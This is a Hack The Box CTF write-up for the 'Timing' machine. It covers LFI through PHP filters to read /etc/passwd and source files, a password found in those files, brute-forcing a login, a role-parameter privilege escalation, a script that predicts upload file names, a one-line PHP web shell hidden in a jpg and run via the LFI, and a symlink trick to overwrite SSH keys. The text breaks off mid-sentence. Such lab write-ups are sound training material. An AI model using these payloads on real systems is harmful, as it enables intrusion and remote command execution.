Timing
Hack The Box - Timing

Brief of attacks :
1-LFI
2-source code review (php)
3-Unrestricted File Upload
4-Symbolic link
1-Nmap
nmap -sC -sV -P 10.10.11.135
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-06 13:06 GMT
Nmap scan report for Timing.htb (10.10.11.135)
Host is up (0.49s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d2:5c:40:d7:c9:fe:ff:a8:83:c3:6e:cd:60:11:d2:eb (RSA)
| 256 18:c9:f7:b9:27:36:a1:16:59:23:35:84:34:31:b3:ad (ECDSA)
|_ 256 a2:2d:ee:db:4e:bf:f9:3f:8b:d4:cf:b4:12:d8:20:f2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Simple WebApp
|_Requested resource was ./login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
let’s explore port 80 ,it is login page.

user flag
i tried sql injection but didn’t work, so let’s explore directories ,i prefere dirsearch tool
[13:38:41] 200 - 0B - /image.php
[13:38:48] 200 - 5KB - /login.php
image.php
I used WFUZZ to find if there is any parameter and i found img parameter.
wfuzz -w anyworldist -hh 0 http://timing.htb/image.php?FUZZ=../etc/passwd
note :
To find img parameter i want to make application tell that me right, you trying to hack me.
another tools :
param-miner
Arjun
LFI:

very good it’s seem way to attack let’s try some injections (Sql injection -LFI-command injection)
using PHP wrappers
finally i found its LFI, i used php://filter/convert.base64-encode LFI technique to get etc/passwd
you can find ways to detect LFI
here

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aaron:x:1000:1000:aaron:/home/aaron:/bin/bash
notice
aaron:x:1000:1000:aaron:/home/aaron:/bin/bash
let’s readlogin.php after base64 decode
<?php
include "header.php";
function createTimeChannel()
{
sleep(1);
}
include "db_conn.php";
if (isset($_SESSION['userid'])){
header('Location: ./index.php');
die();
}
if (isset($_GET['login'])) {
$username = $_POST['user'];
$password = $_POST['password'];
$statement = $pdo->prepare("SELECT * FROM users WHERE username = :username");
$result = $statement->execute(array('username' => $username));
$user = $statement->fetch();
if ($user !== false) {
createTimeChannel();
if (password_verify($password, $user['password'])) {
$_SESSION['userid'] = $user['id'];
$_SESSION['role'] = $user['role'];
header('Location: ./index.php');
return;
}
}
$errorMessage = "Invalid username or password entered";
}
?>
<?php
if (isset($errorMessage)) {
?>
<div class="container-fluid">
<div class="row">
<div class="col-md-10 col-md-offset-1">
<div class="alert alert-danger alert-dismissible fade in text-center" role="alert"><strong>
<?php echo $errorMessage; ?>
</div>
</div>
</div>
</div>
<?php
}
?>
<link rel="stylesheet" href="./css/login.css">
<div class="wrapper fadeInDown">
<div id="formContent">
<div class="fadeIn first" style="padding: 20px">
<img src="./images/user-icon.png" width="100" height="100"/>
</div>
<form action="?login=true" method="POST">
<input type="text" id="login" class="fadeIn second" name="user" placeholder="login">
<input type="text" id="password" class="fadeIn third" name="password" placeholder="password">
<input type="submit" class="fadeIn fourth" value="Log In">
</form>
<!-- todo -->
<div id="formFooter">
<a class="underlineHover" href="#">Forgot Password?</a>
</div>
</div>
</div>
<?php
include "footer.php";
i found db_conn.php and many pages ,i got all of them let’s start new chapter.

code review:
login.php:
if (isset($_GET['login'])) {
$username = $_POST['user'];
$password = $_POST['password'];
$statement = $pdo->prepare("SELECT * FROM users WHERE username = :username");
$result = $statement->execute(array('username' => $username));
$user = $statement->fetch();
if ($user !== false) {
createTimeChannel();
if (password_verify($password, $user['password'])) {
$_SESSION['userid'] = $user['id'];
$_SESSION['role'] = $user['role'];
header('Location: ./index.php');
return;
}
}
$errorMessage = "Invalid username or password entered";
}
From the first look this code seems to have sql injection but after search with my friend Yasser Elsnbary we found that its not sql injection
you can check it from here
Prepared statements are very useful against SQL injections, because parameter values, which are transmitted later using a different protocol, need not be correctly escaped. If the original statement template is not derived from external input, SQL injection cannot occur.
its seem that we have user that have high privilege over other users it may admin user but first we need to login.
i only have a user aaron but i dont have his passowrd and no way to sql_injection
i found this passowrd 4_V3Ry_l0000n9_p422w0rd in db_conn.php but doesn’t work.
so the last solution to find aaron password is to bruteforce we may found it.
using rockyou wordlist it was easy to find ,so our username& password [aaron-aaron]

After logging, i realized that i am in right corner i am user 2 so i need to increase my privilege.
lets open burpsuite
in Edit profile page

From admin_auth_check.php
include_once "auth_check.php";
if (!isset($_SESSION['role']) || $_SESSION['role'] != 1) {
echo "No permission to access this panel!";
header('Location: ./index.php');
die();
}
lets try to manipulate this by setting role=1,so let’s add role parameter and see what will happen.

role parameter changed in json response & admin panel tab appeared.

lets check avatar_uploader.php :
<?php
include_once "header.php";
include_once "admin_auth_check.php";
?>
<script src="js/avatar_uploader.js"></script>
<style>
.bg {
padding: 30px;
/* Full height */
height: 100%;
/* Center and scale the image nicely */
background-position: center;
background-repeat: no-repeat;
background-size: cover;
}
</style>
<div class="bg" id="main">
<div class="alert alert-success" id="alert-uploaded-success" style="display: none">
</div>
<div class="alert alert-danger" id="alert-uploaded-error" style="display: none">
</div>
<div class="container bootstrap snippets bootdey" style="margin-bottom: 150px">
<h1 class="text-primary"><span class="glyphicon glyphicon-user"></span>Upload avatar</h1>
<hr>
<form class="form-inline" action="upload.php" method="post" enctype="multipart/form-data">
<div class="form-group mb-2">
<input type="file" name="fileToUpload" class="form-control" id="fileToUpload">
</div>
<button type="button" onclick="doUpload()" class="btn btn-primary">
Upload Image
</button>
</form>
</div>
</div>
<?php
include_once "footer.php";
?>
avatar_uploader.js:
$(document).ready(function () {
document.getElementById("main").style.backgroundImage = "url('/image.php?img=images/background.jpg'"
});
function doUpload() {
if (document.getElementById("fileToUpload").files.length == 0) {
document.getElementById("alert-uploaded-error").style.display = "block"
document.getElementById("alert-uploaded-success").style.display = "none"
document.getElementById("alert-uploaded-error").textContent = "No file selected!"
} else {
let file = document.getElementById("fileToUpload").files[0]; // file from input
let xmlHttpRequest = new XMLHttpRequest();
xmlHttpRequest.onreadystatechange = function () {
if (xmlHttpRequest.readyState == 4 && xmlHttpRequest.status == 200) {
if (xmlHttpRequest.responseText.includes("Error:")) {
document.getElementById("alert-uploaded-error").style.display = "block"
document.getElementById("alert-uploaded-success").style.display = "none"
document.getElementById("alert-uploaded-error").textContent = xmlHttpRequest.responseText;
} else {
document.getElementById("alert-uploaded-error").style.display = "none"
document.getElementById("alert-uploaded-success").textContent = xmlHttpRequest.responseText;
document.getElementById("alert-uploaded-success").style.display = "block"
}
}
};
let formData = new FormData();
formData.append("fileToUpload", file);
xmlHttpRequest.open("POST", 'upload.php');
xmlHttpRequest.send(formData);
}
}
upload.php:
<?php
#include("admin_auth_check.php");
$upload_dir = "images/uploads/";
if (!file_exists($upload_dir)) {
mkdir($upload_dir, 0777, true);
}
$file_hash = uniqid();
$file_name = md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"]);
$target_file = $upload_dir . $file_name;
$error = "";
$imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
if (isset($_POST["submit"])) {
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
if ($check === false) {
$error = "Invalid file";
}
}
// Check if file already exists
if (file_exists($target_file)) {
$error = "Sorry, file already exists.";
}
if ($imageFileType != "jpg") {
$error = "This extension is not allowed.";
}
if (empty($error)) {
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "The file has been uploaded.";
} else {
echo "Error: There was an error uploading your file.";
}
} else {
echo "Error: " . $error;
}
?>
analyzing(upload.php):
1- we can upload jpg file
2- upload_dir = "images/uploads/"
3- this code change the name of photo from this lines
$file_hash = uniqid()
md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"])
so we need to create simple script that change name like this sequence :
md5(uniqid()+time())+filename
note that
uniqid()-> generates a unique ID based on the microtime (the current time in microseconds).
The generated ID from this function does not guarantee uniqueness of the return value
time()-> function returns the current time in the number of seconds since the Unix Epoch (January 1 1970 00:00:00 GMT).
so the problem that the new name of photo can be detected.
i generate php code that help me to detect new photo name :
<?PHP
#!/usr/bin/php
function uniqid_Test()
{
$i=0;
while ($i<80)
{
$hash_name=uniqid(); // return time in microsecond in hex format
//convert (hash_name ) to decimal value
$Decimal_value =hexdec($hash_name);
$time_seconds=$Decimal_value*0.000001;
#echo "uniqid (microseconds) = ".$hash_name."\n";
#echo "(uniqid)-> Decimal value (microseconds)= ".$Decimal_value."\n";
#echo "(uniqid)-> Decimal value (Seconds) = ".$time_seconds."\n";
// from second to microsecond
$converted_id=($time_seconds+$i)/0.000001;
$converted_id_hex=dechex($converted_id);
echo date("D M j G:i:s T Y") ." -> ". md5($converted_id_hex.time())."\n";
sleep(1);
$i=$i+1;
}
}
function time_Test()
{
while (true)
{
echo date("G:i:s")." -> ".md5(uniqid().time())."pts.jpg"."\n";
sleep(1);
}
}
#uniqid_Test()
#time_Test()
while (true)
{
echo date("G:i:s")." -> ". md5(uniqid().time()) . '_'. "pk.jpg";
sleep(1);
echo "\n";
}
?>
so lets upload our shell file and run our script.
we need php code inside jpg file
i generate pk.jpg file and put this php code inside it
<?php system($_GET[cmd]);?>
http://timing.htb/image.php?img=images/uploads/e8fd9fafa2388864352241933bcac132_pk.jpg&cmd=ls
admin_auth_check.php
auth_check.php
avatar_uploader.php
css
db_conn.php
footer.php
header.php
image.php
images
index.php
js
login.php
logout.php
in /opt directory i found source-files-backup.zip, i downloaded and explore it .
in db_conn.php
<?php
$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd');
i tried to login with 4_V3Ry_l0000n9_p422w0rd via ssh but it doesn’t work,so i should dig more.
i found another password in git logs folders by using git log -p command lets try this password
if you dont know how to use git logs check this this


Root flag
by checking sudo
Matching Defaults entries for aaron on timing:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aaron may run the following commands on timing:
(ALL) NOPASSWD: /usr/bin/netutils
lets run this binary

its a binary you can download file to machine with root permissions.
for trying, i downloaded test python file on the server.
…\Exploit….. In fact, I’ve encountered such an idea before
Symbolic link:
is a file-system object that points to another file system object. The object being pointed to is called the target.
so i will make Symbolic link for ssh key and overwrite authorized_key (Generate SSH Keys use ssh-keygen command).
i will use this binary to upload ssh key to server but it should name the same name of symbol linked to overwrite. `ln -s source_file symbolic_link

 i
i